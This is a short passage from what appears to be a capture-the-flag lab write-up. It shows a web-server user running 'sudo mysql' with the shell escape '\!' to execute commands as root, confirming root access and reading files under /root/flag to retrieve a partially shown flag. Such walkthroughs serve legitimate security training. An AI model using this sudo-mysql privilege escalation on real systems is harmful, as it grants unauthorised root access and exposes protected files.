 ret=2
(www-data:/) $ sudo mysql -e '\! whoami'
root
(www-data:/) $ sudo mysql -e '\! cat /root/flag/*'
XIAORANG
Congratulations!!! You found the first flag, the next flag may be in a server in the internal network.
flag01: flag{60b53231-